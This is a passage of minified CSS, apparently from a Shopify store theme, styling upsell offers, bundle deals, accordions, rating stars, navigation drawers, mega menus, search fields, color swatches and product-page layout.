0;}.upsells-container--stacked-columns .upsell__image {align-self: auto;margin: 0;margin-bottom: 1rem;width: calc(100% * var(--image-size-number) / 6.5);}.upsells-container--stacked-columns .upsell__image img {height: auto;width: 100%;}.upsells-container--stacked-columns .upsell__title {flex-direction: column;align-items: center;text-align: center;}.upsells-container--stacked-columns .upsell__title .upsell__price {margin: 0;margin-top: 1rem;padding: 0;text-align: center;}.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.8rem;}@media screen and (max-width: 749px) {.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__title {font-size: calc(var(--title-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__desc {font-size: calc(var(--desc-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__checkbox {font-size: 1.8rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch, .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 1.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.4rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2rem;}}@media screen and (min-width: 1000px) {.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell, .cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell {--active-padding: 1.2rem;border-radius: calc(var(--border-radius) * 1.2);}.product__info-wrapper .upsell__image, .cart-drawer--desktop-width-large .upsell__image {margin-right: 1.2rem;}.product__info-wrapper .upsell__image img, .cart-drawer--desktop-width-large .upsell__image img {height: calc(var(--image-size) * 1.2);border-radius: calc(var(--image-border-radius) * 1.2);}.product__info-wrapper .upsell__title, .cart-drawer--desktop-width-large .upsell__title {font-size: calc(var(--title-font-size) * 1.2);}.product__info-wrapper .upsell__desc, .cart-drawer--desktop-width-large .upsell__desc {font-size: calc(var(--desc-font-size) * 1.2);}.product__info-wrapper .upsell__variant-picker .select__select, .cart-drawer--desktop-width-large .upsell__variant-picker .select__select {height: 2rem;font-size: 1.1rem;}.product__info-wrapper .upsell__price, .cart-drawer--desktop-width-large .upsell__price {font-size: calc(var(--price-font-size) * 1.2);}.product__info-wrapper .upsell__checkbox, .product__info-wrapper .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsell__checkbox, .cart-drawer--desktop-width-large .upsell__toggle-switch {font-size: 2.2rem;}.product__info-wrapper .upsell__plus-btn, .cart-drawer--desktop-width-large .upsell__plus-btn {font-size: 3rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.8rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2.6rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 2.2rem;}}@media screen and (min-width: 750px) {.upsells-container .splide .splide__pagination {padding-top: 1.9rem;}}.upsells-container .splide:not(.splide--desktop-arrows-under) .splide__pagination {padding-top: 0.7rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--prev {left: 0.2rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--next {right: 0.2rem;}.cart-drawer-gift {max-width: 40rem;margin-left: auto;margin-right: auto;}.cart-drawer-gift__progress {line-height: 1.2;margin: 0;padding: 1rem var(--padding);}.upsell--border .cart-drawer-gift__progress {border-bottom: solid 0.1rem var(--regular-border-color);}.upsell--border[data-selected="true"] .cart-drawer-gift__progress {border-color: var(--selected-border-color);}.cart-drawer-gift__image__locked {position: absolute;z-index: 1;bottom: 0;left: 0;width: 100%;height: 100%;border-radius: var(--image-border-radius);display: flex;align-items: center;justify-content: center;background: rgba(var(--color-background), 0.75);border: solid 0.1rem rgba(var(--color-foreground), 0.01);}.cart-drawer-gift__image__locked .lock {--lock-color: rgb(var(--color-foreground));transform: scale(0.65);}.bundle-offer {--padding: 1rem;}.bundle-offer h3 {margin-bottom: 0.4em;}.bundle-offer .upsell {margin: 0;}.bundle-offer__divider {padding: 0 var(--padding);}.bundle-offer__divider svg {display: block;font-size: 3rem;width: 1em;height: 1em;padding: 0.2em;border-radius: 50%;color: rgb(var(--border-color));border: solid 1px rgba(var(--border-color), var(--plus-border-opacity));}.bundle-offer__divider span {display: block;height: 1px;flex-grow: 1;background: rgba(var(--border-color), var(--divider-opacity));}.bundle-offer__footer {border-top: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));padding: var(--padding);}.bundle-offer__footer__total-text {font-size: 1.8rem;}.bundle-offer__footer p {margin: 0;line-height: 1.25;}.bundle-offer__footer__benefit {font-size: 1.2rem;}.bundle-offer__footer__prices {font-size: 1.7rem;}.bundle-offer-container+product-form {margin-top: 1rem;}@media screen and (min-width: 1000px) {.bundle-offer {--padding: 1.2rem;}.bundle-offer__footer__total-text {font-size: 2rem;}.bundle-offer__footer__benefit {font-size: 1.3rem;}.bundle-offer__footer__prices {font-size: 1.8rem;}.bundle-offer-container+product-form {margin-top: 1.2rem;}}.pt-0 {padding-top: 0;}.pb-0 {padding-bottom: 0;}.mt-0 {margin-top: 0;}.mb-0 {margin-bottom: 0;}.accordion {display: block;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion--top-border {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion__summary {display: flex;align-items: center;position: relative;line-height: 1;padding: 1.25rem 0;cursor: pointer;}.accordion .summary__title {display: flex;align-items: center;flex: 1;}.accordion .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.6rem);transition: transform 0.2s ease-in-out;}.accordion .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1.2rem);transition: transform 0.2s ease-in-out;margin-right: 1rem;}.accordion+.accordion {border-top: none;margin-top: 0;}.accordion__title {display: inline-block;max-width: calc(100% - 6rem);font-size: calc(var(--font-heading-scale) * 1.2rem);margin: 0;word-break: break-word;}.accordion .summary__title img {height: calc(var(--font-heading-scale) * 1.8rem);width: auto;margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion .material-symbols-outlined {align-self: center;color: rgb(var(--color-foreground));font-size: calc(var(--font-heading-scale) * 1.8rem);margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion__details[open] .accordion__summary .icon-caret {transform: rotate(180deg);}.accordion__details[open] .accordion__summary .icon-plus {transform: rotate(135deg);}.accordion__content-wrapper {display: grid;grid-template-rows: 0fr;overflow: hidden;transition: grid-template-rows 0.2s ease-in-out;}.accordion__details[open]+.accordion__content-wrapper {grid-template-rows: 1fr;}.accordion__content {word-break: break-word;overflow: visible;padding: 0 0.6rem;min-height: 0;transition: padding-bottom 0s, opacity 0.2s;overflow-y: visible;opacity: 0;}.accordion__details[open]+.accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;opacity: 1;}.accordion--small .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .summary__title img {height: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.1rem);}.accordion--small .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.5rem);}.accordion--small .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1rem);}.accordion--large .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .summary__title img {height: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.4rem);}.accordion--large .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.7rem);}.accordion--large .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1.4rem);}.rating {display: inline-block;margin: 0;}.product .rating-star {--letter-spacing: 0.8;--font-size: 1.7;}.card-wrapper .rating-star {--letter-spacing: 0.7;--font-size: 1.4;}.rating-star {--percent: calc((var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size)))) * 100%);letter-spacing: calc(var(--letter-spacing) * 1rem);font-size: calc(var(--font-size) * 1rem);line-height: 1;display: inline-block;font-family: Times;margin: 0;}.rating-star::before {content: "★★★★★";background: linear-gradient(90deg, var(--color-icon) var(--percent), rgba(var(--color-foreground), 0.15) var(--percent));-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.rating-text {display: none;}.rating-count {display: inline-block;margin: 0;}@media (forced-colors: active) {.rating {display: none;}.rating-text {display: block;}}.header__icon--menu {position: initial;}.js menu-drawer>details>summary::before, .js menu-drawer>details[open]:not(.menu-opening)>summary::before {content: "";position: absolute;cursor: default;width: 100%;height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));top: 100%;left: 0;background: rgba(var(--color-foreground), 0.5);opacity: 0;visibility: hidden;z-index: 2;transition: opacity 0s, visibility 0s;top: 0;}menu-drawer>details[open]>summary::before {visibility: visible;opacity: 1;transition: opacity var(--duration-default) ease, visibility var(--duration-default) ease;}.menu-drawer {position: absolute;transform: translateX(-100%);visibility: hidden;z-index: 10;left: 0;top: 100%;width: calc(100vw - 4rem);padding: 0;border-width: 0 var(--drawer-border-width) 0 0;background-color: rgb(var(--color-background));overflow-x: hidden;border-style: solid;border-color: rgba(var(--color-foreground), var(--drawer-border-opacity));filter: drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow), var(--drawer-shadow-opacity)));top: 0;position: fixed;}.js .menu-drawer {height: 100vh;}.js details[open]>.menu-drawer, .js details[open]+.menu-drawer__submenu {transition: transform var(--duration-default) ease, visibility var(--duration-default) ease;}.no-js details[open]>.menu-drawer, .js details[open].menu-opening>.menu-drawer, details[open].menu-opening+.menu-drawer__submenu {transform: translateX(0);visibility: visible;}.js .menu-drawer__navigation .submenu-open {visibility: hidden;}.menu-drawer__title-and-close-btn {display: flex;align-items: center;justify-content: space-between;padding: 1rem 0.5rem 1rem 2rem;border-bottom: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer__title {margin: 0;}.menu-drawer__close-btn {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 750px) {.menu-drawer {width: 40rem;}}.menu-drawer__inner-container {position: relative;height: 100%;}.menu-drawer__navigation-container {height: 100%;}.menu-drawer__inner-submenu {height: 100%;overflow-x: hidden;overflow-y: auto;}.no-js .menu-drawer__navigation>ul>li {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.04);}.no-js .menu-drawer__submenu ul>li {border-top: 0.1rem solid rgba(var(--color-foreground), 0.04);}.menu-drawer__menu-item {padding: 1.1rem 3.2rem;text-decoration: none;font-size: 1.8rem;gap: 0.25em;}.no-js .menu-drawer__menu-item {font-size: 1.6rem;}.no-js .menu-drawer__submenu .menu-drawer__menu-item {padding: 1.2rem 5.2rem 1.2rem 6rem;}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {padding-left: 9rem;}.menu-drawer summary.menu-drawer__menu-item {padding-right: 5.2rem;}.no-js .menu-drawer__menu-item .icon-caret {right: 3rem;}.js .menu-drawer__menu-item .icon-caret, .no-js .menu-drawer .icon-arrow {display: none;}.menu-drawer__menu-item>.icon-arrow {position: absolute;right: 2.5rem;top: 50%;transform: translateY(-50%);}.js .menu-drawer__submenu {position: absolute;top: 0;width: 100%;bottom: 0;left: 0;background-color: rgb(var(--color-background));z-index: 1;transform: translateX(100%);visibility: hidden;}.js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}.menu-drawer__close-button {margin-top: 1.5rem;padding: 1.2rem 2.6rem;text-decoration: none;display: flex;align-items: center;font-size: 1.4rem;width: 100%;background-color: transparent;font-family: var(--font-body-family);font-style: var(--font-body-style);text-align: left;}.no-js .menu-drawer__close-button {display: none;}.menu-drawer__close-button .icon-arrow {transform: rotate(180deg);margin-right: 1rem;}.menu-drawer__utility-links {padding: 2rem;background-color: rgba(var(--color-foreground), 0.03);}.menu-drawer__account {display: flex;align-items: center;text-decoration: none;font-size: 1.4rem;color: rgb(var(--color-foreground));width: fit-content;}.menu-drawer__account .icon-account {height: 2rem;width: 2rem;}.menu-drawer__account:hover .icon-account {transform: scale(1.07);}.menu-drawer .list-social {justify-content: flex-start;margin-left: -1.25rem;margin-top: 2rem;}.menu-drawer .list-social:empty {display: none;}.menu-drawer .list-social__link {padding: 1.3rem 1.25rem;}.menu-drawer__menu-item {padding: 0.9rem 2rem;color: rgb(var(--color-foreground));}.menu-drawer__menu-item:hover, .menu-drawer__close-button:hover {background-color: rgba(var(--color-foreground), 0.04);}.menu-drawer__inner-container {height: auto;}header-drawer .menu-drawer__inner-container {height: calc(100% - 6.5rem);}.menu-drawer__utility-links {background: transparent;padding: 1rem 2rem;border-top: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer .list-social {justify-content: center;margin: 0;}.header__icon--menu[aria-expanded="true"]:before {z-index: 1;position: fixed;height: 100vh;top: 0;}.js .menu-drawer__menu--accordion .icon-caret, .js .menu-drawer__menu--icon-plus .icon-plus {display: block;}.js .menu-drawer__menu--accordion .icon-arrow, .menu-drawer__menu-item .icon-plus, .js .menu-drawer__menu--icon-plus .icon-caret {display: none;}.js .menu-drawer__menu--accordion .menu-drawer__submenu {position: relative;background: none;transform: none;visibility: visible;}.js .menu-drawer__navigation .menu-drawer__menu--accordion {visibility: visible;}.js .menu-drawer__menu--accordion details + .menu-drawer__submenu {display: grid;grid-template-rows: 0fr;overflow: hidden;transition: grid-template-rows 0.2s ease-in-out;}.js .menu-drawer__menu--accordion details[open].menu-opening + .menu-drawer__submenu {grid-template-rows: 1fr;}.js .menu-drawer__menu--accordion details + .menu-drawer__submenu > * {min-height: 0;}.menu-drawer__navigation__separator {height: 1px;background: rgb(var(--color-foreground));}.menu-drawer__menu-item .icon-plus {position: absolute;--size: 1.1rem;width: var(--size);top: calc(50% - (var(--size) / 2));right: 1.5rem;transition: transform 0.15s ease-in-out;}details[open] > .menu-drawer__menu-item > .icon-plus {transform: rotate(135deg);}.menu-drawer__menu--highlight-background .menu-drawer__menu-item--active {background-color: rgba(var(--color-foreground), .04);}.menu-drawer__menu--highlight-text_accent .menu-drawer__menu-item--active {color: rgb(var(--accent-color));}.menu-drawer__menu--highlight-underline .menu-drawer__menu-item--active {text-decoration: underline;text-underline-offset: 0.4rem;}.menu-drawer__menu--highlight-bold .menu-drawer__menu-item--active {font-weight: bold;}.menu-drawer__container {display: grid;grid-template-rows: auto 1fr auto;min-height: 100%;overflow: auto;}.header-drawer-v2__body{min-height: 0;}.menu-drawer.is-body-scroll .menu-drawer__container{overflow: hidden;height: 100%;}.menu-drawer.is-body-scroll .header-drawer-v2__body{overflow: auto;}.header-drawer-v2__footer {border-top: solid 1px rgba(var(--color-foreground), 0.1);}.socials-v2 .link {font-size: 1.8rem;}.socials-v2 .icon {width: 1em;height: 1em;}.menu-drawer .localization-form-v2 .disclosure__list-wrapper {right: unset;left: 0;}.menu-drawer .localization-form-v2 .disclosure__list-wrapper--language {right: 0;left: unset;}.header-drawer-v2__localization {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;gap: 1rem;}.header-drawer-v2__header {position: relative;justify-content: flex-start;}.header-drawer-v2__header .menu-drawer__close-btn {width: var(--btn-size, 4rem);height: var(--btn-size, 4rem);position: absolute;top: 50%;right: var(--btn-offset, 1rem);transform: translateY(-50%);}.header-drawer-v2__header span {display: block;line-height: 1.1;}.header-drawer-v2__header .menu-drawer__close-btn .x-svg {width: calc(var(--btn-size) * var(--x-scale));height: calc(var(--btn-size) * var(--x-scale));display: block;color: currentColor;}.header-drawer-v2__header .menu-drawer__close-btn .x-svg line {stroke: currentColor;stroke-width: var(--x-stroke);stroke-linecap: round;vector-effect: non-scaling-stroke;}.mega-menu {position: static;}.mega-menu__content {background-color: rgb(var(--color-background));border-left: 0;border-radius: 0;border-right: 0;left: 0;overflow-y: auto;padding-bottom: 2.4rem;padding-top: 2.4rem;position: absolute;right: 0;top: 100%;}.shopify-section-header-sticky .mega-menu__content {max-height: calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem);}.header-wrapper--border-bottom .mega-menu__content {border-top: 0;}.js .mega-menu__content {opacity: 0;transform: translateY(-1.5rem);}.mega-menu[open] .mega-menu__content {opacity: 1;transform: translateY(0);}.mega-menu__list {display: grid;gap: 2.4rem 4rem;grid-template-columns: repeat(6, minmax(0, 1fr));list-style: none;}.mega-menu__link {color: rgba(var(--color-foreground), 0.9);display: block;font-size: 1.3rem;line-height: calc(1 + 0.3 / var(--font-body-scale));padding-bottom: 0.6rem;padding-top: 0.6rem;text-decoration: none;transition: text-decoration var(--duration-short) ease;word-wrap: break-word;}.mega-menu__link--level-2 {font-size: 1.4rem;}.mega-menu__link--level-2:not(:only-child) {margin-bottom: 0.8rem;}.header--top-center .mega-menu__list {display: flex;justify-content: center;flex-wrap: wrap;column-gap: 0;}.header--top-center .mega-menu__list>li {width: 16%;padding-right: 2.4rem;}.mega-menu__link:hover {text-decoration: underline;}.mega-menu__link--active {color: rgb(var(--accent-color));}.mega-menu .mega-menu__list--condensed {display: block;}.mega-menu__list--condensed .mega-menu__link {font-weight: normal;}.products-mega-menu__body {position: absolute;top: 100%;left: 0;z-index: 5;width: 100%;border-top: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));}.products-mega-menu__body>.page-width {padding-top: 1.5rem;padding-bottom: 1.5rem;overflow: hidden;}.products-mega-menu__overlay {position: absolute;top: 100%;left: 0;width: 100%;height: 100vh;z-index: -1;background: rgba(0, 0, 0, 0.3);}.products-mega-menu__list {list-style: none;padding-left: 0;max-width: 25rem;}.products-mega-menu__container {position: relative;}.products-mega-menu__content {position: absolute;top: 0;left: 25rem;max-width: calc(100% - 25rem);width: 100%;}.products-mega-menu__item .header__menu-item {border-bottom: solid 0.1rem rgba(var(--color-foreground), 0.15);display: flex;align-items: center;transition: all 0.2s;}.products-mega-menu__item .header__menu-item svg {margin-left: auto;width: 1.1rem;height: 1.1rem;transform: rotate(-90deg);}.header__menu-item__preview-image {width: 4rem;height: 4rem;margin-right: 1rem;flex-shrink: 0;}.header__menu-item__preview-image img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.products-mega-menu__item--active .header__menu-item {background: rgba(var(--color-foreground), 0.04);}.products-mega-menu__cards {padding-left: 0;list-style: none;display: grid;grid-template-columns: repeat(5, 1fr);justify-items: center;align-items: start;column-gap: 2rem;row-gap: 1.5rem;transition: all 0.2s;overflow: hidden;visibility: hidden;opacity: 0;max-height: 0;padding-left: 2rem;}.products-mega-menu__item--active .products-mega-menu__cards {visibility: visible;opacity: 1;max-height: none;overflow: visible;}.products-mega-menu__cards li {width: 100%;}.products-mega-menu__cards .card__information {padding: 0;}.products-mega-menu__cards .card__information .price {display: none;}.products-mega-menu__cards .card__heading {font-size: calc(var(--font-heading-scale) * 1.1rem);}.products-mega-menu__cards .card__heading svg {transform: translateY(0.2rem);}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating {margin-top: 0.3rem;}.products-mega-menu__cards svg.loox-icon {width: 1.3rem;height: 1.3rem;}.products-mega-menu__cards .loox-rating-label {font-size: 1.3rem;}.products-mega-menu__list, .products-mega-menu__content {min-height: 300px;max-height: 450px;overflow-y: auto;}@media screen and (max-width: 1250px) {.products-mega-menu__cards {grid-template-columns: repeat(4, 1fr);}}.products-mega-menu__cards--mobile {grid-template-columns: repeat(2, 1fr);visibility: visible;opacity: 1;max-height: none;padding: 1.5rem;}.products-mega-menu__cards .card__badge {display: none;}.header__menu-item__preview-image--mobile {width: 3rem;height: 3rem;margin-right: 0.75rem;}.menu-drawer__submenu {overflow-y: visible;}.newsletter-form {display: flex;flex-direction: column;justify-content: center;align-items: center;width: 100%;position: relative;}@media screen and (min-width: 750px) {.newsletter-form {align-items: flex-start;margin: 0 auto;max-width: 36rem;}}.newsletter-form__field-wrapper {width: 100%;}.newsletter-form__field-wrapper .field__input {padding-right: 5rem;}.newsletter-form__field-wrapper .field {z-index: 0;}.newsletter-form__message {justify-content: center;margin-bottom: 0;}.newsletter-form__message--success {margin-top: 2rem;}@media screen and (min-width: 750px) {.newsletter-form__message {justify-content: flex-start;}}.newsletter-form__button {width: 4.4rem;margin: 0;right: var(--inputs-border-width);top: 0;height: 100%;z-index: 2;}.newsletter-form__button:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:focus {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.newsletter-form__button .icon {width: 1.5rem;}.newsletter__solid-btn {margin-top: 1rem;}.search__input.field__input {padding-right: 9.8rem;}.search__button {right: var(--inputs-border-width);top: var(--inputs-border-width);}.reset__button {right: calc(var(--inputs-border-width) + 4.4rem);top: var(--inputs-border-width);}.reset__button:not(:focus-visible)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.6rem);content: "";position: absolute;right: 0;}.reset__button:not(:focus)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.8rem);content: "";position: absolute;right: 0;}.search__button:focus-visible, .reset__button:focus-visible {background-color: rgb(var(--color-background));z-index: 4;}.search__button:focus, .reset__button:focus {background-color: rgb(var(--color-background));z-index: 4;}.search__button:not(:focus-visible):not(.focused), .reset__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.search__button:hover .icon, .reset__button:hover .icon {transform: scale(1.07);}.search__button .icon {height: 1.8rem;width: 1.8rem;}.reset__button .icon.icon-close {height: 1.8rem;width: 1.8rem;stroke-width: 0.1rem;}input::-webkit-search-decoration {-webkit-appearance: none;}.disclosure {position: relative;}.disclosure__button {align-items: center;cursor: pointer;display: flex;height: 4rem;padding: 0 1.5rem 0 1.5rem;font-size: 1.3rem;background-color: transparent;}.disclosure__list-wrapper {border-width: var(--popup-border-width);border-style: solid;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));overflow: hidden;position: absolute;bottom: 100%;transform: translateY(-1rem);z-index: 2;background-color: rgb(var(--color-background));border-radius: var(--popup-corner-radius);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.disclosure__list {position: relative;overflow-y: auto;font-size: 1.4rem;padding-bottom: 0.5rem;padding-top: 0.5rem;scroll-padding: 0.5rem 0;min-height: 8.2rem;max-height: 19rem;max-width: 22rem;min-width: 12rem;width: max-content;}.disclosure__item {position: relative;}.disclosure__link {display: block;padding: 0.5rem 2.2rem;text-decoration: none;line-height: calc(1 + 0.8 / var(--font-body-scale));}.product {margin: 0;}.product.grid {gap: 0;}.product--no-media {max-width: 57rem;margin: 0 auto;}.product__media-wrapper {padding-left: 0;}dynamic-dates, quantity-gifts, quantity-breaks, bundle-deals {display: block;}.product-media__trust-badge {position: absolute;z-index: 1;}.product-media__trust-badge--small {width: 15%;}.product-media__trust-badge--medium {width: 20%;}.product-media__trust-badge--large {width: 25%;}.product-media__trust-badge img {max-width: 100%;width: 100%;}.product-media__trust-badge--top-right {top: 1rem;right: 1rem;}.product-media__trust-badge--top-left {top: 1rem;left: 1rem;}.product-media__trust-badge--bottom-right {bottom: 1rem;right: 1rem;}.product-media__trust-badge--bottom-left {bottom: 1rem;left: 1rem;}.product-title--uppercase {text-transform: uppercase;}.product-page-price .price__regular .price-item--regular {font-size: 2.5rem;}.color-swatches-container {display: flex;column-gap: 0.5rem;row-gap: 0.5rem;flex-wrap: wrap;--swatch-size: 4.75rem;--transparent-border-size: 0.3rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-small {--swatch-size: 3.5rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.1rem;}.color-swatches-container--size-large {--swatch-size: 5.75rem;column-gap: 0.8rem;row-gap: 0.8rem;}.color-swatches-container--size-extra-large {--swatch-size: 7rem;column-gap: 1rem;row-gap: 1rem;padding-top: 0.2rem;}.color-swatch {position: relative;border-radius: var(--swatches-radius);}.color-swatch__image {width: var(--swatch-size, 3.3rem);height: var(--swatch-size, 3.3rem);position: relative;overflow: hidden;border-radius: var(--swatches-radius);border: solid var(--transparent-border-size) rgb(var(--color-background));box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-border-opacity));}.color-swatch input:checked {color: red;}.color-swatch input:checked+.color-swatch__image {box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-selected-border-opacity));}.color-swatch input.disabled+.color-swatch__image {opacity: 0.3;}.color-swatch__image img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.color-swatch__custom-color {width: 95%;height: 95%;background: var(--bg-color);position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%);border-radius: var(--swatches-radius);box-shadow: inset 0 0 0 1px rgba(var(--color-foreground), 0.3);}.color-swatch_hidden-label {position: absolute;top: 0;left: 0;width: 100%;height: 100%;cursor: pointer;}.color-swatch__label {position: absolute;left: 50%;bottom: calc(100% + 0.5em);text-align: center;background: rgb(var(--color-foreground));color: rgb(var(--color-background));transform: translate(-50%, 50%);margin: 0;opacity: 0;visibility: hidden;font-size: 1.5rem;line-height: 2em;padding: 0.25em 0.65em;border-radius: 0.5em;transition: all 0.25s ease-in-out;white-space: nowrap;display: none;}@media (hover: hover) {.color-swatch:hover .color-swatch__label {opacity: 1;visibility: visible;transform: translate(-50%, 0);}}.color-swatch__label::before {font-size: 1em;content: "";display: block;position: absolute;top: 100%;left: 50%;transform: translateX(-50%);width: 0.75em;height: 0.5em;background: rgb(var(--color-foreground));clip-path: polygon(0 0, 50% 100%, 100% 0);}.estimated-shipping {display: flex;align-items: flex-start;}.estimated-shipping--align-center {align-items: center;}.estimated-shipping__icon:not(:empty) {margin-right: 1.25rem;min-height: 2.75rem;display: flex;align-items: center;--icon-size: 2.75rem;}.estimated-shipping__icon--small {--icon-size: 2.25rem;}.estimated-shipping__icon--large {--icon-size: 3.5rem;}.estimated-shipping__icon span {font-size: var(--icon-size);}.estimated-shipping__icon img {display: block;width: var(--icon-size);}.estimated-shipping__text p {margin-top: 0;margin-bottom: 0.5rem;font-size: 1.6rem;line-height: 2.75rem;}.estimated-shipping__text p:last-child {margin-bottom: 0;}@media screen and (min-width: 750px) {.product__column-sticky {display: block;position: sticky;top: 3rem;z-index: 2;}.product--thumbnail .thumbnail-list {padding-right: var(--media-shadow-horizontal-offset);}.product__info-wrapper {padding: 0 0 0 5rem;}.product__info-wrapper--extra-padding {padding: 0 0 0 8rem;}.product--right .product__info-wrapper {padding: 0 5rem 0 0;}.product--right .product__info-wrapper--extra-padding {padding: 0 8rem 0 0;}.product--right .product__media-list {margin-bottom: 2rem;}.product__media-container .slider-buttons {display: none;}.color-swatch__label {display: block;}.color-swatches-container {--swatch-size: 5rem;}.color-swatches-container--size-small {--swatch-size: 4.25rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-large {--swatch-size: 6.5rem;}.color-swatches-container--size-extra-large {--swatch-size: 8rem;}}.payment-badges-block .list-payment {padding-top: 0;}.payment-badges {padding: 0;display: flex;justify-content: center;align-items: center;flex-wrap: wrap;margin: 0;}.payment-badges-block li svg {width: var(--icon-width-desktop, 38px);aspect-ratio: 38 / 24;height: auto;}@media screen and (max-width: 749px) {.payment-badges-block li svg {width: var(--icon-width-mobile, 38px);}}.emoji-benefits-container p {font-size: 1.4rem;line-height: 1;margin-top: 0;}.emoji-benefits-container p:last-child {margin-bottom: 0;}@media screen and (min-width: 990px) {.product--large:not(.product--no-media) .product__media-wrapper {max-width: 65%;width: calc(65% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media) .product__info-wrapper {padding: 0 0 0 4rem;max-width: 35%;width: calc(35% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media).product--right .product__info-wrapper {padding: 0 4rem 0 0;}.product--medium:not(.product--no-media) .product__media-wrapper, .product--small:not(.product--no-media) .product__info-wrapper {max-width: 55%;width: calc(55% - var(--grid-desktop-horizontal-spacing) / 2);}.product--medium:not(.product--no-media) .product__info-wrapper, .product--small:not(.product--no-media) .product__media-wrapper {max-width: 45%;width: calc(45% - var(--grid-desktop-horizontal-spacing) / 2);}}.shopify-payment-button__button {font-family: inherit;min-height: 4.6rem;}.shopify-payment-button__button [role="button"].focused, .no-js .shopify-payment-button__button [role="button"]:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;outline-offset: 0.3rem;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button [role="button"]:focus:not(:focus-visible) {outline: 